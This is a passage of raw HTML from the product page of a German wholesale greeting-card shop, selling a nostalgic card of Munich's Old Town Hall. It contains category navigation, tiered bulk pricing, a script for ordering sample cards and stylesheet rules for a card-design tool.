href="https://www.hanra.de/b2b/mehr-karten/blankokarten/sommer.html" ><span>Sommer</span></a></li></ul></li><li  class="level1 nav-12-13 category-item"><a href="https://www.hanra.de/b2b/mehr-karten/dankeskarten.html" ><span>Dankeskarten</span></a></li><li  class="level1 nav-12-14 category-item"><a href="https://www.hanra.de/b2b/mehr-karten/diplom.html" ><span>Diplom</span></a></li><li  class="level1 nav-12-15 category-item"><a href="https://www.hanra.de/b2b/mehr-karten/doktor.html" ><span>Doktor</span></a></li><li  class="level1 nav-12-16 category-item"><a href="https://www.hanra.de/b2b/mehr-karten/einladungskarten.html" ><span>Einladungskarten</span></a></li><li  class="level1 nav-12-17 category-item"><a href="https://www.hanra.de/b2b/mehr-karten/entschuldigung.html" ><span>Entschuldigung</span></a></li><li  class="level1 nav-12-18 category-item parent"><a href="https://www.hanra.de/b2b/mehr-karten/firmungskarten.html" ><span>Firmungskarten</span></a><ul class="level1 submenu"><li  class="level2 nav-12-18-1 category-item first last"><a href="https://www.hanra.de/b2b/mehr-karten/firmungskarten/glueckwunschkarten.html" ><span>Glückwunschkarten</span></a></li></ul></li><li  class="level1 nav-12-19 category-item"><a href="https://www.hanra.de/b2b/mehr-karten/fuhrerschein-auto.html" ><span>Führerschein ⁄ Auto</span></a></li><li  class="level1 nav-12-20 category-item"><a href="https://www.hanra.de/b2b/mehr-karten/geldkuvert.html" ><span>Geldkuvert</span></a></li><li  class="level1 nav-12-21 category-item"><a href="https://www.hanra.de/b2b/mehr-karten/genesungskarten.html" ><span>Genesungskarten</span></a></li><li  class="level1 nav-12-22 category-item"><a href="https://www.hanra.de/b2b/mehr-karten/glueckwunschkarten.html" ><span>Glückwunschkarten</span></a></li><li  class="level1 nav-12-23 category-item"><a href="https://www.hanra.de/b2b/mehr-karten/gutscheinkarten.html" ><span>Gutscheinkarten</span></a></li><li  class="level1 nav-12-24 category-item parent"><a href="https://www.hanra.de/b2b/mehr-karten/hochzeitstag.html" ><span>Hochzeitstag</span></a><ul class="level1 submenu"><li  class="level2 nav-12-24-1 category-item first last"><a href="https://www.hanra.de/b2b/mehr-karten/hochzeitstag/holzerne-hochzeit.html" ><span>Hölzerne Hochzeit</span></a></li></ul></li><li  class="level1 nav-12-25 category-item"><a href="https://www.hanra.de/b2b/mehr-karten/international.html" ><span>International</span></a></li><li  class="level1 nav-12-26 category-item"><a href="https://www.hanra.de/b2b/mehr-karten/jubilaeumskarten.html" ><span>Jubiläumskarten</span></a></li><li  class="level1 nav-12-27 category-item parent"><a href="https://www.hanra.de/b2b/mehr-karten/jugendweihe-karten.html" ><span>Jugendweihe Karten</span></a><ul class="level1 submenu"><li  class="level2 nav-12-27-1 category-item first last"><a href="https://www.hanra.de/b2b/mehr-karten/jugendweihe-karten/gluckwunschkarten.html" ><span>Glückwunschkarten</span></a></li></ul></li><li  class="level1 nav-12-28 category-item parent"><a href="https://www.hanra.de/b2b/mehr-karten/kartensets.html" ><span>Kartensets</span></a><ul class="level1 submenu"><li  class="level2 nav-12-28-1 category-item first"><a href="https://www.hanra.de/b2b/mehr-karten/kartensets/dankeskarten.html" ><span>Dankeskarten</span></a></li><li  class="level2 nav-12-28-2 category-item"><a href="https://www.hanra.de/b2b/mehr-karten/kartensets/einladungskarten.html" ><span>Einladungskarten</span></a></li><li  class="level2 nav-12-28-3 category-item"><a href="https://www.hanra.de/b2b/mehr-karten/kartensets/fruhjahr.html" ><span>Frühjahr</span></a></li><li  class="level2 nav-12-28-4 category-item last"><a href="https://www.hanra.de/b2b/mehr-karten/kartensets/kunstkarten.html" ><span>Kunstkarten</span></a></li></ul></li><li  class="level1 nav-12-29 category-item parent"><a href="https://www.hanra.de/b2b/mehr-karten/kommunionskarten.html" ><span>Kommunionskarten</span></a><ul class="level1 submenu"><li  class="level2 nav-12-29-1 category-item first"><a href="https://www.hanra.de/b2b/mehr-karten/kommunionskarten/dankeskarten.html" ><span>Dankeskarten</span></a></li><li  class="level2 nav-12-29-2 category-item"><a href="https://www.hanra.de/b2b/mehr-karten/kommunionskarten/einladungskarten.html" ><span>Einladungskarten</span></a></li><li  class="level2 nav-12-29-3 category-item last"><a href="https://www.hanra.de/b2b/mehr-karten/kommunionskarten/glueckwunschkarten.html" ><span>Glückwunschkarten</span></a></li></ul></li><li  class="level1 nav-12-30 category-item parent"><a href="https://www.hanra.de/b2b/mehr-karten/konfirmationskarten.html" ><span>Konfirmationskarten</span></a><ul class="level1 submenu"><li  class="level2 nav-12-30-1 category-item first"><a href="https://www.hanra.de/b2b/mehr-karten/konfirmationskarten/dankeskarten.html" ><span>Dankeskarten</span></a></li><li  class="level2 nav-12-30-2 category-item"><a href="https://www.hanra.de/b2b/mehr-karten/konfirmationskarten/einladungskarten.html" ><span>Einladungskarten</span></a></li><li  class="level2 nav-12-30-3 category-item last"><a href="https://www.hanra.de/b2b/mehr-karten/konfirmationskarten/glueckwunschkarten.html" ><span>Glückwunschkarten</span></a></li></ul></li><li  class="level1 nav-12-31 category-item parent"><a href="https://www.hanra.de/b2b/mehr-karten/kunstkarten.html" ><span>Kunstkarten</span></a><ul class="level1 submenu"><li  class="level2 nav-12-31-1 category-item first last"><a href="https://www.hanra.de/b2b/mehr-karten/kunstkarten/kunstkarten.html" ><span>Kunstkarten</span></a></li></ul></li><li  class="level1 nav-12-32 category-item"><a href="https://www.hanra.de/b2b/mehr-karten/lichterzauber.html" ><span>Lichterzauber</span></a></li><li  class="level1 nav-12-33 category-item"><a href="https://www.hanra.de/b2b/mehr-karten/liebe-freundschaft.html" ><span>Liebe ⁄ Freundschaft</span></a></li><li  class="level1 nav-12-34 category-item"><a href="https://www.hanra.de/b2b/mehr-karten/manga.html" ><span>Manga</span></a></li><li  class="level1 nav-12-35 category-item"><a href="https://www.hanra.de/b2b/mehr-karten/master.html" ><span>Master</span></a></li><li  class="level1 nav-12-36 category-item"><a href="https://www.hanra.de/b2b/mehr-karten/matura.html" ><span>Matura</span></a></li><li  class="level1 nav-12-37 category-item"><a href="https://www.hanra.de/b2b/mehr-karten/mini-paper-bag.html" ><span>Mini Paper Bag</span></a></li><li  class="level1 nav-12-38 category-item parent"><a href="https://www.hanra.de/b2b/mehr-karten/minikarten.html" ><span>Minikarten</span></a><ul class="level1 submenu"><li  class="level2 nav-12-38-1 category-item first"><a href="https://www.hanra.de/b2b/mehr-karten/minikarten/blankokarten.html" ><span>Blankokarten</span></a></li><li  class="level2 nav-12-38-2 category-item"><a href="https://www.hanra.de/b2b/mehr-karten/minikarten/dankeskarten.html" ><span>Dankeskarten</span></a></li><li  class="level2 nav-12-38-3 category-item last"><a href="https://www.hanra.de/b2b/mehr-karten/minikarten/gluckwunschkarten.html" ><span>Glückwunschkarten</span></a></li></ul></li><li  class="level1 nav-12-39 category-item"><a href="https://www.hanra.de/b2b/mehr-karten/muttertagskarten.html" ><span>Muttertagskarten</span></a></li><li  class="level1 nav-12-40 category-item"><a href="https://www.hanra.de/b2b/mehr-karten/osterkarten.html" ><span>Osterkarten</span></a></li><li  class="level1 nav-12-41 category-item"><a href="https://www.hanra.de/b2b/mehr-karten/patenbrief.html" ><span>Patenbrief</span></a></li><li  class="level1 nav-12-42 category-item"><a href="https://www.hanra.de/b2b/mehr-karten/pensionierung.html" ><span>Pensionierung</span></a></li><li  class="level1 nav-12-43 category-item"><a href="https://www.hanra.de/b2b/mehr-karten/pruefungskarten.html" ><span>Prüfungskarten</span></a></li><li  class="level1 nav-12-44 category-item"><a href="https://www.hanra.de/b2b/mehr-karten/reisen-urlaub.html" ><span>Reisen ⁄ Urlaub</span></a></li><li  class="level1 nav-12-45 category-item"><a href="https://www.hanra.de/b2b/mehr-karten/reisetagebuch.html" ><span>Reisetagebuch</span></a></li><li  class="level1 nav-12-46 category-item"><a href="https://www.hanra.de/b2b/mehr-karten/richtfest.html" ><span>Richtfest</span></a></li><li  class="level1 nav-12-47 category-item"><a href="https://www.hanra.de/b2b/mehr-karten/ruhestandskarten.html" ><span>Ruhestandskarten</span></a></li><li  class="level1 nav-12-48 category-item"><a href="https://www.hanra.de/b2b/mehr-karten/save-the-date.html" ><span>save-the-date</span></a></li><li  class="level1 nav-12-49 category-item"><a href="https://www.hanra.de/b2b/mehr-karten/schulabschluss.html" ><span>Schulabschluss</span></a></li><li  class="level1 nav-12-50 category-item"><a href="https://www.hanra.de/b2b/mehr-karten/schulanfangskarten.html" ><span>Schulanfangskarten</span></a></li><li  class="level1 nav-12-51 category-item"><a href="https://www.hanra.de/b2b/mehr-karten/sponsion.html" ><span>Sponsion</span></a></li><li  class="level1 nav-12-52 category-item"><a href="https://www.hanra.de/b2b/mehr-karten/spruchkarten.html" ><span>Spruchkarten</span></a></li><li  class="level1 nav-12-53 category-item"><a href="https://www.hanra.de/b2b/mehr-karten/taufkarten.html" ><span>Taufkarten</span></a></li><li  class="level1 nav-12-54 category-item"><a href="https://www.hanra.de/b2b/mehr-karten/tischkarten.html" ><span>Tischkarten</span></a></li><li  class="level1 nav-12-55 category-item"><a href="https://www.hanra.de/b2b/mehr-karten/trauerkarten.html" ><span>Trauerkarten</span></a></li><li  class="level1 nav-12-56 category-item"><a href="https://www.hanra.de/b2b/mehr-karten/umzugskarten.html" ><span>Umzugskarten</span></a></li><li  class="level1 nav-12-57 category-item"><a href="https://www.hanra.de/b2b/mehr-karten/valentinstagskarten.html" ><span>Valentinstagskarten</span></a></li><li  class="level1 nav-12-58 category-item"><a href="https://www.hanra.de/b2b/mehr-karten/vatertag.html" ><span>Vatertag</span></a></li><li  class="level1 nav-12-59 category-item"><a href="https://www.hanra.de/b2b/mehr-karten/verlobungskarten.html" ><span>Verlobungskarten</span></a></li><li  class="level1 nav-12-60 category-item"><a href="https://www.hanra.de/b2b/mehr-karten/viel-glueck.html" ><span>Viel Glück</span></a></li><li  class="level1 nav-12-61 category-item parent"><a href="https://www.hanra.de/b2b/mehr-karten/zahlengeburtstagskarten.html" ><span>Zahlengeburtstagskarten</span></a><ul class="level1 submenu"><li  class="level2 nav-12-61-1 category-item first"><a href="https://www.hanra.de/b2b/mehr-karten/zahlengeburtstagskarten/50-geburtstag.html" ><span>50. Geburtstag</span></a></li><li  class="level2 nav-12-61-2 category-item"><a href="https://www.hanra.de/b2b/mehr-karten/zahlengeburtstagskarten/60-geburtstag.html" ><span>60. Geburtstag</span></a></li><li  class="level2 nav-12-61-3 category-item"><a href="https://www.hanra.de/b2b/mehr-karten/zahlengeburtstagskarten/65-geburtstag.html" ><span>65. Geburtstag</span></a></li><li  class="level2 nav-12-61-4 category-item"><a href="https://www.hanra.de/b2b/mehr-karten/zahlengeburtstagskarten/70-geburtstag.html" ><span>70. Geburtstag</span></a></li><li  class="level2 nav-12-61-5 category-item"><a href="https://www.hanra.de/b2b/mehr-karten/zahlengeburtstagskarten/80-geburtstag.html" ><span>80. Geburtstag</span></a></li><li  class="level2 nav-12-61-6 category-item last"><a href="https://www.hanra.de/b2b/mehr-karten/zahlengeburtstagskarten/85-geburtstag.html" ><span>85. Geburtstag</span></a></li></ul></li><li  class="level1 nav-12-62 category-item last"><a href="https://www.hanra.de/b2b/mehr-karten/zuckerfest.html" ><span>Zuckerfest</span></a></li></ul></li><li  class="level0 nav-13 category-item last level-top parent"><a href="https://www.hanra.de/b2b/weihnachten.html"  class="level-top" ><span>Weihnachten</span></a><ul class="level0 submenu"><li  class="level1 nav-13-1 category-item first"><a href="https://www.hanra.de/b2b/adventskalender/adventskalender.html" ><span>Adventskalender</span></a></li><li  class="level1 nav-13-2 category-item"><a href="https://www.hanra.de/b2b/weihnachten/geschenkanhaenger.html" ><span>Geschenkanhänger</span></a></li><li  class="level1 nav-13-3 category-item"><a href="https://www.hanra.de/b2b/weihnachten/gutscheinkarten.html" ><span>Gutscheinkarten</span></a></li><li  class="level1 nav-13-4 category-item"><a href="https://www.hanra.de/b2b/weihnachten/international.html" ><span>International</span></a></li><li  class="level1 nav-13-5 category-item"><a href="https://www.hanra.de/b2b/weihnachten/kartensets.html" ><span>Kartensets</span></a></li><li  class="level1 nav-13-6 category-item"><a href="https://www.hanra.de/b2b/weihnachten/lichterzauber.html" ><span>Lichterzauber</span></a></li><li  class="level1 nav-13-7 category-item"><a href="https://www.hanra.de/b2b/weihnachten/minikarten.html" ><span>Minikarten</span></a></li><li  class="level1 nav-13-8 category-item"><a href="https://www.hanra.de/b2b/adventskalender/neujahrskarten.html" ><span>Neujahrskarten</span></a></li><li  class="level1 nav-13-9 category-item"><a href="https://www.hanra.de/b2b/adventskalender/postkarten.html" ><span>Postkarten</span></a></li><li  class="level1 nav-13-10 category-item"><a href="https://www.hanra.de/b2b/weihnachten/spendenkarten.html" ><span>Spendenkarten</span></a></li><li  class="level1 nav-13-11 category-item last"><a href="https://www.hanra.de/b2b/weihnachten/weihnachtskarten.html" ><span>Weihnachtskarten</span></a></li></ul></li>            </ul>
</nav>
                </div>
                                            <div class="section-item-title nav-sections-item-title"
                     data-role="collapsible">
                    <a class="nav-sections-item-switch"
                       data-toggle="switch" href="#store.links">
                        Konto                    </a>
                </div>
                <div class="section-item-content nav-sections-item-content"
                     id="store.links"
                     data-role="content">
                    <!-- Account links -->                </div>
                                    </div>
    </div>
<div class="breadcrumbs"></div>

<main id="maincontent" class="page-main"><a id="contentarea" tabindex="-1"></a>
<div class="page messages"><div data-placeholder="messages"></div>
<div data-bind="scope: 'messages'">
    <!-- ko if: cookieMessages && cookieMessages.length > 0 -->
    <div aria-atomic="true" role="alert" data-bind="foreach: { data: cookieMessages, as: 'message' }" class="messages">
        <div data-bind="attr: {
            class: 'message-' + message.type + ' ' + message.type + ' message',
            'data-ui-id': 'message-' + message.type
        }">
            <div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div>
        </div>
    </div>
    <!-- /ko -->

    <!-- ko if: messages().messages && messages().messages.length > 0 -->
    <div aria-atomic="true" role="alert" class="messages" data-bind="foreach: {
        data: messages().messages, as: 'message'
    }">
        <div data-bind="attr: {
            class: 'message-' + message.type + ' ' + message.type + ' message',
            'data-ui-id': 'message-' + message.type
        }">
            <div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div>
        </div>
    </div>
    <!-- /ko -->
</div>

</div><div class="columns"><div class="column main"><div class="product-info-main"><div class="page-title-wrapper&#x20;product">
    <h1 class="page-title"
                >
        <span class="base" data-ui-id="page-title-wrapper" itemprop="name">Gru&szlig;karte M&uuml;nchen Altes Rathaus</span>    </h1>
    </div>
<div class="product-info-additional"><div class="product-info-stock-sku">
            <div class="stock available" title="Verf&#xFC;gbarkeit">
            <span>Verfügbar</span>
        </div>
    
<div class="product attribute sku">
            <strong class="type">Artikelnummer</strong>
        <div class="value" itemprop="sku">49-10931</div>
</div>
</div></div><div class="product-info-description">
<div class="product attribute description">
        <div class="value" itemprop="description">Nostalgische Grußkarte mit einem Gemälde des Alten Rathaus in Münchnen;
hochwertige Druckkarte.</div>
</div>
</div>    <div class="additional-attributes-wrapper table-wrapper">
        <table class="data table additional-attributes" id="product-attribute-specs-table">
            <caption class="table-caption">Mehr Informationen</caption>
            <tbody>
                                            <tr>
                    <th class="col label" scope="row">Artikelnummer</th>
                    <td class="col data" data-th="Artikelnummer">49-10931</td>
                </tr>
                                                            <tr>
                    <th class="col label" scope="row">Ausrichtung</th>
                    <td class="col data" data-th="Ausrichtung">quer</td>
                </tr>
                                        </tbody>
        </table>
    </div>

<div class="product-add-form">
    <!-- Root element of PhotoSwipe. Must have class pswp. -->
<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
    <!-- Background of PhotoSwipe.
         It's a separate element as animating opacity is faster than rgba(). -->
    <div class="pswp__bg"></div>
    <!-- Slides wrapper with overflow:hidden. -->
    <div class="pswp__scroll-wrap">
        <!-- Container that holds slides.
            PhotoSwipe keeps only 3 of them in the DOM to save memory.
            Don't modify these 3 pswp__item elements, data is added later on. -->
        <div class="pswp__container">
            <div class="pswp__item"></div>
            <div class="pswp__item"></div>
            <div class="pswp__item"></div>
        </div>
        <!-- Default (PhotoSwipeUI_Default) interface on top of sliding area. Can be changed. -->
        <div class="pswp__ui pswp__ui--hidden">
            <div class="pswp__top-bar">
                <!--  Controls are self-explanatory. Order can be changed. -->
                <div class="pswp__counter"></div>
                <button class="pswp__button pswp__button--close" title="Schließen"></button>
                <!--button class="pswp__button pswp__button--share" title="Share"></button-->
                <button class="pswp__button pswp__button--fs" title="Vollbild anzeigen"></button>
                <button class="pswp__button pswp__button--zoom" title="Ein-/Auszoomen"></button>
                <!-- Preloader demo https://codepen.io/dimsemenov/pen/yyBWoR -->
                <!-- element will get class pswp__preloader--active when preloader is running -->
                <div class="pswp__preloader">
                    <div class="pswp__preloader__icn">
                        <div class="pswp__preloader__cut">
                            <div class="pswp__preloader__donut"></div>
                        </div>
                    </div>
                </div>
            </div>
            <div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
                <div class="pswp__share-tooltip"></div>
            </div>
            <button class="pswp__button pswp__button--arrow--left">
            </button>
            <button class="pswp__button pswp__button--arrow--right">
            </button>
            <div class="pswp__caption">
                <div class="pswp__caption__center"></div>
            </div>
        </div>
    </div>
</div>


    <form data-product-sku="49-10931"
          action="https://www.hanra.de/b2b/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuaGFucmEuZGUvYjJiL2dydS1zemxpZy1rYXJ0ZS1tLXV1bWwtbmNoZW4tYWx0ZXMtcmF0aGF1cy00OS0xMDkzMS5odG1s/product/5521/" method="post"
          id="product_addtocart_form">

        <input type="hidden" name="product" value="5521" />
        <input type="hidden" name="selected_configurable_option" value="" />
        <input type="hidden" name="related_product" id="related-products-field" value="" />
        <input type="hidden" name="item"  value="5521" />
        <input name="form_key" type="hidden" value="54hef285D7pB9fcy" />                            <div class="box-tocart">
    <div class="fieldset">
        <div class="price-box-wrapper">
                                    <div class="total-price">
                                

<span class="price-container tax weee"
         itemprop="offers" itemscope itemtype="http://schema.org/Offer">
        <span                 data-price-amount="2.1"
        data-price-type="finalPrice"
        class="price-wrapper "><span class="price">2,10 €</span></span>
                <meta itemprop="price" content="2.1" />
        <meta itemprop="priceCurrency" content="EUR" />
    </span>
            </div>
            <div class="prices-per-item">

                
                                <div class="item-price price-box" data-role="priceBox" data-product-id="5521" data-price-box="product-id-5521">
                                                            <div class="final-price">
                        

<span class="price-container tax weee"
        >
        <span  id="product-price-5521"                data-price-amount="2.1"
        data-price-type="finalPrice"
        class="price-wrapper "><span class="price">2,10 €</span></span>
        </span>
                    </div>
                     <span class="aitoc-puq-units">pro Stk.</span>                </div>
                            </div>

                            <div id="tierprices" class="prices-tier-wrapper">
                    <label>
                        <i class="fa-solid fa-circle-arrow-right"></i>
                        <i class="fa-solid fa-circle-arrow-down"></i>
                        Rabattpreise anzeigen</label>
                    
    <ul class="prices-tier&#x20;items">
                    <li class="item">
                                    5 für jeweils 

<span class="price-container price-tier_price tax weee"
        >
        <span                 data-price-amount="2"
        data-price-type=""
        class="price-wrapper "><span class="price">2,00 €</span></span>
        </span>
 kaufen und <strong class="benefit"><span class="percent tier-0">&nbsp;5</span>% sparen</strong>                            </li>
                    <li class="item">
                                    10 für jeweils 

<span class="price-container price-tier_price tax weee"
        >
        <span  id="1"                data-price-amount="1.89"
        data-price-type=""
        class="price-wrapper "><span class="price">1,89 €</span></span>
        </span>
 kaufen und <strong class="benefit"><span class="percent tier-1">&nbsp;10</span>% sparen</strong>                            </li>
                    <li class="item">
                                    25 für jeweils 

<span class="price-container price-tier_price tax weee"
        >
        <span  id="2"                data-price-amount="1.79"
        data-price-type=""
        class="price-wrapper "><span class="price">1,79 €</span></span>
        </span>
 kaufen und <strong class="benefit"><span class="percent tier-2">&nbsp;15</span>% sparen</strong>                            </li>
                    <li class="item">
                                    50 für jeweils 

<span class="price-container price-tier_price tax weee"
        >
        <span  id="3"                data-price-amount="1.58"
        data-price-type=""
        class="price-wrapper "><span class="price">1,58 €</span></span>
        </span>
 kaufen und <strong class="benefit"><span class="percent tier-3">&nbsp;25</span>% sparen</strong>                            </li>
                    <li class="item">
                                    100 für jeweils 

<span class="price-container price-tier_price tax weee"
        >
        <span  id="4"                data-price-amount="1.47"
        data-price-type=""
        class="price-wrapper "><span class="price">1,47 €</span></span>
        </span>
 kaufen und <strong class="benefit"><span class="percent tier-4">&nbsp;30</span>% sparen</strong>                            </li>
                    <li class="item">
                                    300 für jeweils 

<span class="price-container price-tier_price tax weee"
        >
        <span  id="5"                data-price-amount="1.37"
        data-price-type=""
        class="price-wrapper "><span class="price">1,37 €</span></span>
        </span>
 kaufen und <strong class="benefit"><span class="percent tier-5">&nbsp;35</span>% sparen</strong>                            </li>
                    <li class="item">
                                    500 für jeweils 

<span class="price-container price-tier_price tax weee"
        >
        <span  id="6"                data-price-amount="1.26"
        data-price-type=""
        class="price-wrapper "><span class="price">1,26 €</span></span>
        </span>
 kaufen und <strong class="benefit"><span class="percent tier-6">&nbsp;40</span>% sparen</strong>                            </li>
                    <li class="item">
                                    1000 für jeweils 

<span class="price-container price-tier_price tax weee"
        >
        <span  id="7"                data-price-amount="1.16"
        data-price-type=""
        class="price-wrapper "><span class="price">1,16 €</span></span>
        </span>
 kaufen und <strong class="benefit"><span class="percent tier-7">&nbsp;45</span>% sparen</strong>                            </li>
                    <li class="item">
                                    2000 für jeweils 

<span class="price-container price-tier_price tax weee"
        >
        <span  id="8"                data-price-amount="0.95"
        data-price-type=""
        class="price-wrapper "><span class="price">0,95 €</span></span>
        </span>
 kaufen und <strong class="benefit"><span class="percent tier-8">&nbsp;55</span>% sparen</strong>                            </li>
            </ul>
                    </div>
                            
            
<div class="price-additional">
            <span class="tax-info">exkl. Mwst.</span>
        <span class="shipping-info">zzgl. <a href="/versandkosten" target="_blank">Versandkosten</a></span>
</div>            
<div class="sample-card-container"
    x-data="{
            linkDataString: '\u007B\u0022action\u0022\u003A\u0022https\u003A\u005C\u002F\u005C\u002Fwww.hanra.de\u005C\u002Fb2b\u005C\u002Fsamplecard\u005C\u002Findex\u005C\u002Fadd\u005C\u002F\u0022,\u0022data\u0022\u003A\u007B\u0022product\u0022\u003A\u00225521\u0022,\u0022uenc\u0022\u003A\u0022aHR0cHM6Ly93d3cuaGFucmEuZGUvYjJiL2dydS1zemxpZy1rYXJ0ZS1tLXV1bWwtbmNoZW4tYWx0ZXMtcmF0aGF1cy00OS0xMDkzMS5odG1s\u0022\u007D\u007D',
            isLoggedIn: 0,
            linkData: null,
            tooltip: false,
            formTemplate: '<form action=\'<%- data.action %>\' method=\'post\'>' +
                '<% _.each(data.data, function(value, index) { %>' +
                '<input name=\'<%- index %>\' value=\'<%- value %>\'>' +
                '<% }) %></form>',

            init() {
                this.linkData = JSON.parse(this.linkDataString);
            },
            getForm() {
                return this.$el.closest('form');
            },
            getFormData() {
                let form = this.getForm();
                return new FormData(form);
            },
            buildOptionDataFromForm(formData) {
                let optionData = {};
                for (const [key, value] of formData) {
                    if(key.startsWith('options')
                        || key == 'form_key'
                    ) {
                        optionData[key] = value;
                    }
                }
                return optionData;
            },
            add() {
                let formData = this.getFormData();
                let optionData = this.buildOptionDataFromForm(formData);
                let linkData = this.linkData;

                for (const [key, value] of Object.entries(optionData)) {
                    linkData.data[key] = value;
                };

                require([
                    'jquery',
                    'mage/template',
                ], (function (jQuery, mageTemplate) {
                    $form = jQuery(mageTemplate(this.formTemplate, {
                        data: linkData
                    }));

                    $form.appendTo('body').hide().trigger('submit');
                }).bind(this));
            }
        }"
        x-on:mouseleave="tooltip = false"
>
    <div class="tooltip"
         x-cloak x-show="tooltip"
         x-on:click="tooltip = false"
         x-on:mouseleave="tooltip = false"
    >
        <b>Musterkartenbestellung:</b><br/><br/>        <b>Für eine Musterkartenbestellung benötigen Sie ein Kundenkonto in unserem Online-Shop.</b><br/><br/>Sie möchten sich vor einer Bestellung über die Qualität unserer Karten selbst ein Bild machen? Kein Problem! Sie können bis zu <b>3 Karten kostenlos</b> als Muster bestellen.<br/><br/>Bitte beachten Sie, dass wir Musterkarten nur an <b>Firmenkunden</b> versenden können.<br/><br/>Alle Muster enthalten bereits einen Mustereindruck und sind so für den weiteren Gebrauch ungeeignet.    </div>

    <div class="action primary sampleCardInfo"
         x-on:click="tooltip = !tooltip"
    >
        <span>?</span>
    </div>
    <div class="action primary addSampleCard"
         x-on:mouseover="tooltip = false"
         x-on:click="add()"
         x-bind:disabled="!isLoggedIn"
    >
        <span>Musterkarte bestellen</span>
    </div>
    <div class="sample-note" x-cloak x-show="isLoggedIn">
        Sie können max. 3 Musterkarten gratis bestellen.<br/>Setzen Sie die Karte über diesen Button auf Ihre <a href="samplecard" title="Zur Musterkartenliste">Musterkartenliste</a>.<br/>Schicken Sie die Liste in Ihrem <a href="samplecard" title="Zur Musterkartenliste">Kundenkonto</a> ab.    </div>
</div>
        </div>


                <div class="design">
                            <div id="onlinedesign-wrapper">
                    
<style>
    a.nbd-save-for-later svg {
        display: none;
        margin-right: 10px;
    }
    a.nbd-save-for-later:focus {
        outline: none;
    }
    a.nbd-save-for-later.saved {
        pointer-events: none;
    }
    .nbd-social {
        width: 36px;
        height: 36px;
        display: inline-block;
        padding: 5px;
        border: 1px solid #ddd;
        margin: 0px;
        opacity: 0.8;
        -webkit-transition: all 0.4s;
        -moz-transition: all 0.4s;
        transition: all 0.4s;
        background: #fff;
        cursor: pointer;
    }
    .nbd-save-loading, .nbd-pdf-loading {
        display: inline-block;
        margin-right: 10px;
        vertical-align: middle;
    }
    .nbd-save-loading.hide, .nbd-pdf-loading.hide {
        display: none;
    }
    #nbdesigner-preview-title {
        margin-top: 15px;
    }
    #nbd_processing {
        position: absolute;
        top: 0;
        left: 0;
        width: 100%;
        height: 100%;
        background: #fff;
        -webkit-transition: all .4s;
        -moz-transition: all .4s;
        -o-transition: all .4s;
        transition: all .4s;
        z-index: 1;
    }
    .nbd-popup-wrap {
        z-index: 2;
        background: rgba(245, 246, 247, 0.95);
        -webkit-transition: opacity 200ms 0ms, visibility 0ms 0ms, z-index 0ms 0ms;
        -moz-transition: opacity 200ms 0ms, visibility 0ms 0ms, z-index 0ms 0ms;
        transition: opacity 200ms 0ms, visibility 0ms 0ms, z-index 0ms 0ms;
        position: absolute;
        top: 0;
        right: 0;
        bottom: 0;
        left: 0;
        overflow: hidden;
    }
    .nbd-popup-wrap.is-hidden {
        visibility: hidden;
        opacity: 0;
        z-index: -1;
    }
    .nbd__pop__content {
        position: absolute;
        margin-top: auto;
        margin-bottom: auto;
        left: 50%;
        margin-left: auto;
        margin-right: auto;
        transform: translate(-50%, -50%);
        top: 48%;
        width: 100%;
    }
    .nbd__pop__content_wrapper {
        padding-right: 1.5rem;
        padding-left: 1.5rem;
        max-width: 60rem;
        margin: 0 auto;
    }
    .nbd__pop__content_wrapper.nbd__pop_wide {
        max-width: 76.5rem;
    }
    .__content_wrapper {
        width: 100% !important;
        position: relative !important;
        display: inline-block;
    }
    .content__header {
        bottom: 100%;
        width: 100%;
        padding-bottom: 3rem;
        position: absolute;
        text-align: center;
        margin: 0;
        font-size: 1.875rem;
        line-height: 1.15;
    }
    .content__content {
        margin: 0;
        display: flex;
        margin-top: -1.5rem;
        margin-left: -1.5rem;
        font-size: 0;
        flex-wrap: wrap;
        -ms-flex-pack: center;
        justify-content: center;
    }
    .layout__item {
        width: 50%;
        font-size: 1rem;
        padding-left: 1.5rem;
        position: relative;
        padding-top: 1.5rem;
        display: flex;
        display: -ms-flexbox;
    }
    .nbd__pop_wide .layout__item {
        width: 33.333333%;
    }
    .layout__item__inner {
        box-shadow: 0 0.125rem 0.25rem 0 rgba(79,90,109,0.25);
        flex-direction: row;
        -ms-flex-direction: row;
        text-align: left;
        display: -ms-flexbox;
        display: flex;
        -ms-flex-direction: column;
        flex-direction: column;
        -ms-flex-pack: justify;
        justify-content: space-between;
        -ms-flex-positive: 1;
        flex-grow: 1;
        -webkit-transition: box-shadow 200ms linear, opacity 200ms;
        -moz-transition: box-shadow 200ms linear, opacity 200ms;
        transition: box-shadow 200ms linear, opacity 200ms;
        background-color: #fff;
        position: relative;
        cursor: pointer;
    }
    .item__layout {
        overflow: hidden;
        flex: 1 1 auto;
        font-size: 0;
        display: -ms-flexbox;
        display: flex;
        margin: 0;
        padding: 0;
        margin-left: -1.5rem;
        -ms-flex-direction: row;
        flex-direction: row;
    }
    .tile__media-wrap {
        min-height: 0;
        display: -ms-flexbox;
        display: flex;
        padding-left: 1.5rem;
        width: 33.333333%;
        position: relative;
        overflow: hidden;
        font-size: 1rem;
    }
    .tile-action__image-wrap {
        height: auto;
        position: relative;
        text-align: center;
        margin: 0;
        width: 100%;
    }
    .custom_design .tile-action__image-wrap {
        background-color: #f1eb9c;
    }
    .upload_design .tile-action__image-wrap {
        background-color: #afcdd7;
    }
    .use_our_design .tile-action__image-wrap {
        background-color: #b6b8dc;
    }
    .tile-action__image-wrap svg {
        position: absolute !important;
        top: 50% !important;
        margin-top: auto !important;
        margin-bottom: auto !important;
        left: 50% !important;
        margin-left: auto !important;
        margin-right: auto !important;
        transform: translate(-50%, -50%) !important;
        height: 50%;
        width: 50%;
    }
    .tile__text-wrap {
        font-size: 1rem;
        width: 66.666667%;
        display: -ms-flexbox;
        display: flex;
        -ms-flex-direction: column;
        flex-direction: column;
        padding-left: 1.125rem;
    }
    .tile__text-wrap-inner {
        -ms-flex: 1 1 auto;
        flex: 1 1 auto;
        padding: 0.1rem 2.25rem 1.5rem 0;
    }
    .h__block {
        line-height: 1.15;
        font-size: 1.35rem;
        margin-bottom: 0.1875em;
        font-weight: 500;
        color: #3f4a59;
    }
    .layout__item__inner:hover {
        box-shadow: 0 0.1875rem 0.625rem 0 rgba(79,90,109,0.3);
    }
    .tile__text-wrap-inner ul{
        margin: 0;
        list-style: none;
        padding: 0;
    }
